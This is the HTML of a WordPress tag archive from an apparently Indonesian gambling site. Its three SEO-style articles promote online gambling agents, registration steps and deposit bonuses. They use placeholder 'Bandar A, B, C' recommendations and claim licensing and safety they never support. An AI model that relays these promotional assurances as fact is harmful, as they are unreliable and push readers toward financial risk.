    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="archive tag tag-agen-judi-online tag-12 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>agen judi online</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-5942" class="post-5942 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-keamanan-bermain-judi tag-penilaian-agen-judi-resmi tag-perjudian-di-indonesia tag-situs-judi-terpercaya tag-taruhan-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agen Judi Resmi" decoding="async" fetchpriority="high" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/agen-judi-resmi-terpercaya-di-indonesia/" rel="bookmark">Agen Judi Resmi Terpercaya di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Agen judi resmi</b> adalah perantara yang menyediakan platform untuk pemain melakukan taruhan secara online dengan aman dan terpercaya. Dalam dunia <b>judi online</b>, pentingnya memilih agen judi yang resmi tidak dapat diremehkan. Hal ini berkaitan langsung dengan <b>keamanan</b> data pribadi, transaksi keuangan, dan pengalaman bermain secara keseluruhan. Dalam artikel ini, kami akan membahas berbagai aspek mengenai <b>agen judi resmi</b>, termasuk keuntungan yang ditawarkan, bagaimana cara mendaftar, serta <b>rekomendasi bandar judi</b> online terbaik di Indonesia.</p>
<h2>Pentingnya Memilih Agen Judi Resmi</h2>
<p>Memilih <b>agen judi resmi</b> sangat penting bagi segala aspek pengalaman bermain <b>judi online</b>. <b>Keamanan</b> dan <b>kepercayaan</b> menjadi dua faktor utama yang tidak dapat diabaikan oleh para pemain. Dengan agen yang memiliki reputasi baik, pemain tidak hanya merasa aman tetapi juga mendapatkan berbagai keuntungan.</p>
<h3>Keamanan dan Kepercayaan</h3>
<p>Agen judi resmi memiliki lisensi yang jelas dan memenuhi regulasi yang berlaku. Hal ini memberikan jaminan perlindungan bagi para pemain. Dalam lingkungan perjudian yang semakin kompleks, <b>keamanan</b> menjadi prioritas utama. Pemain dapat melakukan transaksi dengan tenang, minim risiko penipuan, dan lebih percaya terhadap integritas permainan yang ditawarkan.</p>
<h3>Keuntungan Menggunakan Agen Resmi</h3>
<p><b>Keuntungan agen resmi</b> tidak hanya terbatas pada keamanan. Banyak agen judi resmi menawarkan:</p>
<ul>
<li>Bonus dan promosi yang menarik</li>
<li>Akses layanan pelanggan yang lebih baik</li>
<li>Transaksi yang cepat dan efisien</li>
</ul>
<p><b>Keuntungan agen resmi</b> tersebut secara signifikan meningkatkan pengalaman bermain <b>judi online</b>, memberikan nilai tambah bagi pemain dalam hal kepuasan dan hiburan.</p>
<h2>Agen Judi Resmi dan Situs Judi Terpercaya</h2>
<p>Pemain perlu memahami perbedaan antara Agen Judi Resmi dan situs judi lainnya. Mengetahui perbedaan ini membantu pemain dalam memilih platform yang lebih aman dan terpercaya. Agen resmi memiliki legalitas yang jelas, sehingga menawarkan perlindungan yang lebih baik kepada pemain.</p>
<h3>Perbedaan antara Agen Judi Resmi dan Situs Judi Lainnya</h3>
<p><b>Perbedaan Agen Resmi</b> sangat terlihat dari aspek berikut:</p>
<ul>
<li>Legalitas: Agen judi resmi terdaftar dan diatur oleh otoritas terkait, sedangkan situs lain mungkin tidak memiliki izin yang jelas.</li>
<li>Transparansi: Agen resmi biasanya menyediakan informasi yang jelas mengenai syarat dan ketentuan permainan.</li>
<li>Keamanan: Dengan adanya regulasi, keamanan data dan transaksi pemain lebih terjamin.</li>
</ul>
<h3>Menemukan Situs Judi Terpercaya</h3>
<p>Untuk menemukan <b>situs judi terpercaya</b>, pemain harus melakukan riset menyeluruh. Beberapa langkah yang bisa diambil meliputi:</p>
<ol>
<li>Membaca ulasan dari pemain lain untuk mengetahui pengalaman mereka.</li>
<li>Mencari tahu reputasi agen di antara komunitas judi online.</li>
<li>Memeriksa adanya izin resmi dan regulasi yang berlaku.</li>
</ol>
<p>Dengan pemahaman ini, pemain dapat memilih <b>Situs Judi Terpercaya</b> dengan lebih bijak. </p>
<h2>Agen Judi Resmi</h2>
<p>Agen judi resmi memiliki sejumlah karakteristik yang penting untuk dipahami oleh para pemain. Dengan mengetahui <strong>karakteristik agen resmi</strong>, pemain bisa lebih mudah memilih agen yang tepat sesuai dengan kebutuhan mereka. Faktor-faktor seperti layanan pelanggan, keamanan transaksi, dan variasi permainan menjadi pertimbangan utama.</p>
<h3>Karakteristik Agen Judi Resmi yang Perlu Diketahui</h3>
<p>Beberapa karakteristik penting dari agen judi resmi meliputi:</p>
<ul>
<li>Layanan pelanggan yang responsif dan siap membantu kapan saja.</li>
<li>Metode transaksi yang aman, memberikan garansi keamanan data pemain.</li>
<li>Koleksi permainan yang beragam, memungkinkan pemain memilih sesuai selera.</li>
<li>Software teruji yang menjamin keadilan dan tidak manipulatif.</li>
</ul>
<h3>Bagaimana Cara Mendaftar di Agen Judi Resmi</h3>
<p>Bagi pemain yang ingin <strong>mendaftar di agen judi resmi</strong>, prosesnya cukup sederhana. Pemain hanya perlu mengikuti langkah-langkah berikut:</p>
<ol>
<li>Kunjungi situs resmi agen judi tersebut.</li>
<li>Isi formulir <strong>pendaftaran online</strong> dengan informasi yang benar.</li>
<li>Ikuti langkah-langkah yang tertera untuk menyelesaikan pendaftaran.</li>
</ol>
<p>Proses ini biasanya cepat dan mudah, sehingga pemain dapat segera memulai permainan mereka.</p>
<h2>Bandar Judi Online Terbaik di Indonesia</h2>
<p>Mengidentifikasi <b>bandar judi online terbaik</b> di Indonesia merupakan langkah penting bagi siapa saja yang ingin terlibat dalam permainan daring. Dalam proses ini, terdapat beberapa faktor yang patut diperhatikan, seperti lisensi resmi, ulasan dari pengguna lain, serta beragam jenis permainan yang ditawarkan. Pemilihan bandar yang tepat dapat meningkatkan pengalaman bermain dan memberikan jaminan keamanan.</p>
<h3>Rekomendasi Bandar Judi Online Terbaik</h3>
<p>Berikut adalah beberapa <b>rekomendasi bandar judi</b> yang telah terbukti dapat diandalkan:</p>
<ul>
<li>Bandar A: Menawarkan berbagai permainan dengan tampilan yang menarik serta layanan pelanggan yang responsif.</li>
<li>Bandar B: Dikenal dengan sistem keamanan yang ketat dan bonus members yang menarik.</li>
<li>Bandar C: Memiliki reputasi baik di kalangan pemain dan menyediakan banyak pilihan taruhan.</li>
</ul>
<h3>Cara Memilih Bandar Judi yang Tepercaya</h3>
<p>Dalam <b>memilih bandar terpercaya</b>, perhatikan beberapa langkah berikut:</p>
<ol>
<li>Periksa lisensi untuk memastikan keabsahan bandar tersebut.</li>
<li>Baca ulasan dan testimoni pengguna sebelum mendaftar.</li>
<li>Bandingkan berbagai jenis permainan dan bonus yang ditawarkan.</li>
</ol>
<h2>Agen Taruhan Resmi dan Sportsbook</h2>
<p><b>Agen Taruhan Resmi</b> dan <b>sportsbook terpercaya</b> memainkan peran yang sangat penting dalam industri judi online. Mereka menawarkan berbagai pilihan taruhan, terutama pada berbagai jenis olahraga, yang semakin diminati oleh para pemain. Dengan memilih agen yang resmi, pemain tidak hanya mendapatkan kesempatan untuk menikmati taruhan yang menarik, tetapi juga mendapatkan layanan yang lebih baik dan odds yang lebih kompetitif.</p>
<p>Salah satu keuntungan utama dari menggunakan <b>agen taruhan resmi</b> adalah jaminan keamanan dan integritas. <b>Sportsbook terpercaya</b> memastikan bahwa semua transaksi dilakukan dengan aman dan memberikan perlindungan terhadap data pribadi pemain. Ini sangat penting dalam membangun <b>kepercayaan</b> antara pemain dan agen, sehingga hasil taruhan menjadi lebih transparan dan akuntabel.</p>
<p>Untuk menemukan agen taruhan yang dapat dipercaya, pemain harus melakukan riset yang cermat. Pastikan agen tersebut memiliki lisensi yang sesuai dan ulasan positif dari pemain lain. Dengan pendekatan yang tepat, pemain dapat menikmati pengalaman judi online yang memuaskan dan menguntungkan melalui <b>agen taruhan resmi</b> dan <b>sportsbook terpercaya</b>.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/keamanan-bermain-judi/" rel="tag">Keamanan Bermain Judi</a>, <a href="https://zakhogenerators.com/tag/penilaian-agen-judi-resmi/" rel="tag">Penilaian Agen Judi Resmi</a>, <a href="https://zakhogenerators.com/tag/perjudian-di-indonesia/" rel="tag">Perjudian di Indonesia</a>, <a href="https://zakhogenerators.com/tag/situs-judi-terpercaya/" rel="tag">Situs Judi Terpercaya</a>, <a href="https://zakhogenerators.com/tag/taruhan-online/" rel="tag">Taruhan Online</a> on <a href="https://zakhogenerators.com/agen-judi-resmi-terpercaya-di-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-11-11T01:00:00+07:00">November 11, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5610" class="post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online resmi" decoding="async" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-resmi.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/panduan-memilih-situs-judi-online-resmi-terpercaya/" rel="bookmark">Panduan Memilih Situs Judi Online Resmi Terpercaya</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia judi online, memilih situs yang tepat memegang peranan penting dalam memastikan pengalaman bermain yang aman dan menguntungkan. Panduan ini dirancang untuk membantu Anda memahami cara memilih situs <b>judi online resmi</b> yang terpercaya di Indonesia. Dengan meningkatnya jumlah platform judi, penting untuk melakukan penelitian untuk menghindari penipuan dan memastikan perlindungan data pribadi, serta transaksi yang aman. Ketahui berbagai kriteria dan langkah-langkah dalam memilih <b>situs judi terpercaya</b> agar dapat menikmati hiburan tanpa khawatir.</p>
<h2>Pentingnya Memilih Situs Judi Online yang Terpercaya</h2>
<p>Memilih situs judi online yang terpercaya merupakan langkah krusial bagi setiap penjudi. Dalam dunia perjudian daring, keamanan dan integritas permainan menjadi sangat penting. <b>Situs judi terpercaya</b> tidak hanya menawarkan keamanan bagi pemain, tetapi juga memberikan pengalaman bermain yang lebih menyenangkan.</p>
<p><b>Keuntungan judi daring</b> semakin terasa ketika pemain memilih situs yang telah terbukti kredibel. Dengan situs terpercaya, seorang pemain dapat menghindari risiko kehilangan uang akibat penipuan atau praktik curang. Ini membuat fokus utamanya dapat terarah pada permainan dan strategi taruhan yang tepat.</p>
<p>Selain itu, layanan pelanggan yang baik menjadi salah satu pertimbangan utama saat memilih platform perjudian. Pemain yang memilih <b>situs judi terpercaya</b> mendapatkan akses ke dukungan dan bantuan yang memadai, sehingga dapat menghadapi segala masalah yang mungkin timbul selama bermain.</p>
<p>Secara keseluruhan, pemilihan situs judi online yang terpercaya tidak hanya memastikan keamanan, tetapi juga berdampak positif pada potensi keuntungan yang dapat diraih. Mengutamakan situs yang tepercaya memberikan rasa nyaman saat bermain, serta meningkatkan peluang untuk menikmati pengalaman berjudi yang lebih menguntungkan.</p>
<h2>Keuntungan Menggunakan Judi Online Resmi</h2>
<p>Menggunakan <b>judi online resmi</b> membawa berbagai keuntungan yang signifikan bagi para pemain. Dengan memilih situs resmi, pemain dapat menikmati pengalaman lebih baik dan aman saat bermain. Berikut adalah beberapa manfaat yang bisa didapatkan.</p>
<h3>Mengurangi Risiko Penipuan</h3>
<p>Salah satu <b>keuntungan judi daring</b> yang paling mencolok adalah pengurangan risiko penipuan. Situs judi resmi telah melewati berbagai regulasi dan audit yang ketat. Dengan begitu, pemain merasa tenang saat melakukan transaksi keuangan. Mereka tidak perlu khawatir terjebak dalam skema penipuan yang merugikan. Memilih <b>judi online resmi</b> sangat penting untuk menjaga keamanan data pribadi dan keuangan.</p>
<h3>Mendapatkan Layanan Pelanggan yang Baik</h3>
<p>Situs judi resmi umumnya menawarkan layanan pelanggan yang lebih baik. Selain akses 24/7, pemain bisa mendapatkan bantuan langsung untuk segala masalah atau pertanyaan yang muncul. Ini menjadi salah satu <b>keuntungan judi daring</b>, karena respon cepat terhadap masalah sangat penting dalam memberikan kenyamanan saat bermain. Dukungan yang baik menunjukkan bahwa situs menghargai setiap pemain dan berkomitmen untuk memberikan pengalaman terbaik.</p>
<h2>Ciri-Ciri Situs Judi Online Resmi</h2>
<p>Memilih situs judi yang tepat memerlukan pemahaman tentang ciri-ciri yang membedakan situs Judi online resmi dari yang tidak terpercaya. Dengan mengenali karakteristik ini, pemain dapat membuat keputusan yang lebih bijak dan mengurangi risiko kerugian.</p>
<h3>Lisensi dan Regulasi yang Jelas</h3>
<p>Situs judi terpercaya harus memiliki lisensi yang jelas dari badan pengawas yang terkemuka. Hal ini menunjukkan bahwa situs tersebut mematuhi standar tertentu dan diatur secara legal. Pemain sebaiknya memeriksa informasi lisensi sebelum mendaftar untuk memastikan bahwa mereka bermain di <b>bandar judi terbaik</b>.</p>
<h3>Reputasi di Kalangan Pemain</h3>
<p>Reputasi menjadi salah satu indikator penting dari situs judi online. Ulasan dan testimoni dari pemain lain dapat memberikan gambaran mengenai kualitas layanan yang ditawarkan. Situs yang memiliki banyak umpan balik positif cenderung dapat dipercaya, sementara situs dengan banyak keluhan patut diwaspadai.</p>
<h3>Transaksi Keuangan yang Aman</h3>
<p>Keamanan transaksi keuangan merupakan aspek penting yang tidak boleh diabaikan. Situs judi terpercaya menyediakan sistem pembayaran yang aman dan metode enkripsi yang baik untuk melindungi data pribadi dan keuangan pemain. Saat melakukan deposit atau penarikan, pastikan untuk memilih situs yang menawarkan perlindungan lengkap terhadap informasi sensitif.</p>
<h2>Tips Memilih Agen Judi Online Terbaik</h2>
<p>Dalam memilih <b>agen judi online terbaik</b>, ada beberapa hal yang perlu diperhatikan agar pengalaman bermain semakin optimal. Aspek-aspek ini meliputi bonus yang ditawarkan, reputasi agen, serta kualitas permainan yang tersedia di platform tersebut.</p>
<h3>Membandingkan Bonus dan Promosi</h3>
<p>Langkah pertama yang harus diperhatikan adalah membandingkan <b>bonus judi terbesar</b> dan promosi yang ditawarkan oleh berbagai agen. Dengan memilih agen yang memberikan bonus yang menarik, pemain dapat memaksimalkan potensi keuntungan di awal permainan dan meningkatkan pengalaman bermain secara keseluruhan.</p>
<h3>Ulasan dan Testimoni Pemain Lain</h3>
<p>Selanjutnya, penting untuk membaca ulasan dan testimoni dari pemain lain. Informasi ini sering kali memberikan gambaran yang jelas mengenai kualitas pelayanan serta keandalan agen. Ulasan positif biasanya menunjukkan bahwa agen tersebut mampu memberikan pengalaman bermain yang memuaskan dan aman bagi para pemainnya.</p>
<h3>Kualitas Permainan yang Ditawarkan</h3>
<p>Terakhir, perhatikan kualitas permainan yang ditawarkan oleh agen judi online tersebut. Pastikan agen menyediakan variasi permainan yang menarik, grafik yang memukau, dan platform yang mudah digunakan. Faktor-faktor ini sangat berpengaruh terhadap kenyamanan dan kesenangan saat bermain, sehingga memilih agen dengan kualitas permainan terbaik adalah suatu keharusan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/panduan-memilih-situs-judi-online-resmi-terpercaya/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-16T01:00:00+07:00">August 16, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5607" class="post-5607 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online bonus besar" decoding="async" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-bonus-besar.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/temukan-judi-online-bonus-besar-di-indonesia/" rel="bookmark">Temukan Judi Online Bonus Besar di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Judi online bonus besar</b> semakin populer di Indonesia. Dengan berbagai situs <b>judi online terpercaya</b> yang menawarkan keuntungan menarik, para pemain sekarang memiliki kesempatan lebih besar untuk mendapatkan hadiah. Artikel ini akan membahas pentingnya memilih <b>judi online terbaik Indonesia</b>, yang tidak hanya menyediakan permainan menarik tetapi juga bonus-bonus yang menggiurkan.</p>
<p>Penting bagi pemain untuk memahami berbagai jenis bonus yang tersedia dan bagaimana cara memanfaatkan penawaran tersebut. Dengan begitu, pengalaman bermain <b>judi online</b> menjadi lebih menguntungkan dan menyenangkan.</p>
<h2>Pengenalan Judi Online di Indonesia</h2>
<p><b>Judi online</b> telah meraih popularitas yang signifikan di Indonesia dalam beberapa tahun terakhir. Banyak pemain kini menikmati beragam <b>permainan judi online</b> melalui perangkat mobile dan komputer, menjadikan pengalaman bermain lebih fleksibel dan nyaman. Platform-platform ini menawarkan kemudahan akses, sehingga siapa pun dapat mengaksesnya dari mana saja dan kapan saja.</p>
<p>Sejarah <b>judi online</b> di Indonesia menunjukkan pertumbuhan yang pesat. Awalnya, perjudian dilakukan secara tradisional, namun dengan berkembangnya teknologi, situs <b>judi online terpercaya</b> mulai bermunculan. Hal ini memungkinkan para pemain untuk merasakan sensasi perjudian tanpa harus meninggalkan rumah. Tren terkini dalam industri ini termasuk penggunaan teknologi canggih untuk meningkatkan interaktivitas dalam permainan.</p>
<p>Dengan variasi <b>permainan judi online</b> yang tersedia, pemain kini bisa menikmati berbagai jenis permainan yang sebelumnya tidak terbayangkan. Dari permainan kartu hingga taruhan olahraga, pilihan yang ditawarkan sangat beragam. Hal ini tidak hanya meningkatkan minat pemain tetapi juga memberikan pengalaman yang lebih menarik dan mendalam.</p>
<h2>Ciri-ciri Situs Judi Online Terpercaya</h2>
<p>Dalam memilih <strong>situs judi online terpercaya</strong>, pemain harus memperhatikan beberapa ciri penting. Pertama, situs yang baik biasanya memiliki lisensi resmi dari otoritas perjudian yang diakui. Lisensi ini menandakan bahwa situs tersebut beroperasi secara legal dan diawasi dengan ketat. Kedua, teknologi enkripsi yang digunakan sangat penting untuk menjaga <strong>keamanan judi online</strong>. Data pribadi dan transaksi finansial pemain harus dilindungi dengan baik.</p>
<p>Selain itu, reputasi situs di kalangan pemain juga menjadi indikator kepercayaan. Pemain dapat mencari ulasan dan pengalaman dari pemain lain untuk menilai integritas situs tersebut. Berikut adalah beberapa ciri lainnya yang perlu diperhatikan:</p>
<ul>
<li>Pelayanan pelanggan yang responsif dan ramah.</li>
<li>Varian permainan yang lengkap dan berkualitas dari <strong>bandar judi online terbaik</strong>.</li>
<li>Proses transaksi yang cepat dan aman.</li>
</ul>
<p>Dengan memperhatikan semua hal ini, pemain dapat merasa lebih tenang saat memilih <strong>situs judi online terpercaya</strong> dan bermain dengan percaya diri.</p>
<h2>Judi Online Bonus Besar: Apa yang Harus Diketahui</h2>
<p><b>Judi online bonus besar</b> menawarkan beragam keuntungan bagi para pemain yang ingin memaksimalkan pengalaman berjudi mereka. Bonus-bonus ini membantu meningkatkan modal yang tersedia dan memberi kesempatan lebih untuk menjajal berbagai permainan. Pemain dapat memanfaatkan banyaknya <b>promo bonus judi online</b> yang ditawarkan oleh situs-situs judi terkemuka.</p>
<h3>Keuntungan Menggunakan Judi Online Bonus Besar</h3>
<p>Salah satu <b>keuntungan bonus judi online</b> adalah dapat meningkatkan peluang menang. Dengan modal yang lebih besar, pemain memiliki kesempatan untuk bermain lebih lama dan mencoba berbagai <b>jenis-jenis bonus judi online</b> yang ada. Berikut adalah beberapa keuntungan yang bisa diperoleh:</p>
<ul>
<li>Meningkatkan modal bermain</li>
<li>Kesempatan mencoba permainan baru</li>
<li>Peluang memenangkan <b>bonus member baru judi online</b></li>
</ul>
<h3>Jenis-jenis Bonus yang Tersedia</h3>
<p>Ada beberapa jenis bonus yang ditawarkan dalam judi online, dan setiap jenis memiliki syarat yang berbeda. Pemain harus memahami <b>jenis-jenis bonus judi online</b> agar bisa memanfaatkan dengan baik. Di antara bonus yang sering ditemukan adalah:</p>
<ol>
<li>Bonus Selamat Datang (<b>Bonus Member Baru Judi Online</b>)</li>
<li>Bonus Deposit</li>
<li>Free Spins untuk Permainan Slot (<b>Bonus Besar Slot Online</b>)</li>
</ol>
<h2>Promo Bonus Judi Online Terkini</h2>
<p>Setiap pemain judi online selalu mencari <strong>promo bonus judi online</strong> yang menarik untuk meningkatkan pengalaman bermain. Banyak situs judi yang menawarkan <strong>bonus terbesar</strong> untuk menarik lebih banyak pemain. Promo ini sering kali bersifat temporer dan bisa berupa berbagai jenis penawaran.</p>
<p>Berikut beberapa jenis promo yang bisa ditemukan di situs <b>judi online terbaru</b>:</p>
<ul>
<li>Promo harian: Setiap hari dapat memberikan tawaran khusus seperti cashback atau bonus ekstra.</li>
<li>Promo mingguan: Penawaran yang diadakan setiap minggu dengan hadiah menarik.</li>
<li>Event khusus: Promo yang diadakan untuk merayakan acara tertentu dengan bonus yang sangat menarik.</li>
</ul>
<p>Penting untuk selalu mengikuti berita terbaru mengenai <strong>judi online terbaru</strong> dari situs yang dipilih. Dengan cara ini, pemain tidak akan melewatkan kesempatan mendapatkan tawaran yang lebih menguntungkan dan menarik. Jangan lupa untuk memeriksa syarat dan ketentuan untuk setiap promo yang ada.</p>
<h2>Daftar Judi Online Bonus Besar yang Terpercaya</h2>
<p>Mendaftar di situs <b>judi online bonus besar</b> memerlukan perhatian khusus. Pemain harus memastikan untuk memilih situs yang memiliki reputasi baik dan aman. Berikut ini adalah langkah-langkah untuk <b>cara mendaftar judi online</b> yang tepat, serta manfaat yang bisa didapatkan ketika bergabung dengan <b>bandar judi online terbaik</b>.</p>
<h3>Langkah-langkah Daftar Judi Online Bonus Besar</h3>
<ol>
<li>Pilih situs <b>judi online terpercaya</b> yang menawarkan <b>daftar judi online bonus besar</b>.</li>
<li>Isi formulir pendaftaran dengan data yang valid dan akurat.</li>
<li>Verifikasi akun melalui email atau nomor telepon untuk keamanan.</li>
<li>Klaim <b>bonus member baru judi online</b> yang ditawarkan setelah pendaftaran.</li>
</ol>
